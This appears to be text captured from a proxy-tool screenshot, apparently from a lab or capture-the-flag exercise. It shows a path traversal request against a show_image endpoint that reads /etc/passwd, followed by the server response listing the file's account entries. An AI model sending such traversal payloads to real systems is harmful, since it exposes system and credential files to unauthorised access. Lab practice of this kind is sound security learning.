 Request
Pretty Raw Hex \n Select extension...
1 GET /show_image?img=../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sat, 09 Dec 2023 12:02:10 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
? Search... 0 matches
Done